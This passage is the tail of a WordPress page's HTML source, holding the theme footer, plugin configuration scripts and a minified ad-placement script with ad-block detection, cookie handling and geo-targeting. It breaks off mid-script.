			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"bbadbe3c65","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=c4f3e97b50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"cebedeee4e","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 